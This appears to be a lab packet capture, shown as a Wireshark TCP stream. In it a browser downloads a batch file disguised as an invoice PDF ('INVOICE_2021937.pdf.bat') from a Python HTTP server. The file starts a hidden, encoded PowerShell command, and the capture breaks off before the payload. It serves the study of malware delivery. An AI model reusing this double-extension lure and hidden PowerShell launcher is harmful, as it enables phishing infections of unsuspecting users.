 Wireshark · Follow TCP Stream (tcp.stream eq 128) · LAB.pcap
GET /INVOICE_2021937.pdf.bat HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/18.17763
Accept-Encoding: gzip, deflate
Host: 192.168.1.9:443
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.5
Date: Thu, 18 Feb 2021 15:46:49 GMT
SimpleHTTPServer
Content-type: application/x-msdos-program
Content-Length: 5195
Last-Modified: Thu, 18 Feb 2021 14:40:21 GMT
@echo off
start /b powershell -noP -sta -w 1 -enc